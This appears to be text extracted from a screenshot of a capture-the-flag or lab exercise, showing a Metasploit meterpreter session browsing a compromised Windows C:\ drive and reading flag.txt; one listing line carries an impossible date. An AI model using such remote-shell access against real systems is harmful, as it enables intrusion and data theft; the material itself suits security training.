 meterpreter > cd /
meterpreter > dir
Listing: C:\
============
Mode              Size           Type  Last modified               Name
----              ----           ----  -------------               ----
40777/rwxrwxrwx   0              dir   2018-09-15 12:49:00 +0530   $Recycle.Bin
100666/rw-rw-rw-  1              fil   2018-11-14 12:26:16 +0530   BOOTNXT
40777/rwxrwxrwx   8192           dir   2018-11-14 12:26:15 +0530   Boot
40777/rwxrwxrwx   0              dir   2018-11-14 21:40:15 +0530   Documents and Settings
40777/rwxrwxrwx   0              dir   2018-11-14 12:26:17 +0530   EFI
40777/rwxrwxrwx   0              dir   2018-09-15 12:49:00 +0530   PerfLogs
40555/r-xr-xr-x   4096           dir   2018-09-15 12:49:00 +0530   Program Files
40777/rwxrwxrwx   4096           dir   2018-09-15 12:49:00 +0530   Program Files (x86)
40777/rwxrwxrwx   4096           dir   2018-09-15 12:49:00 +0530   ProgramData
40777/rwxrwxrwx   0              dir   2018-11-15 05:37:05 +0530   Recovery
40777/rwxrwxrwx   4096           dir   2020-10-01 19:31:35 +0530   System Volume Information
40555/r-xr-xr-x   4096           dir   2018-09-15 11:39:26 +0530   Users
40777/rwxrwxrwx   16384          dir   2018-09-15 11:39:26 +0530   Windows
100444/r--r--r--  408692         fil   2018-11-14 12:26:16 +0530   bootmgr
100666/rw-rw-rw-  32             fil   2020-10-01 20:22:45 +0530   flag.txt
0111/--x--x--x    2018069629408  fif   65920-02-02 05:42:48 +0530  pagefile.sys
meterpreter > cat flag.txt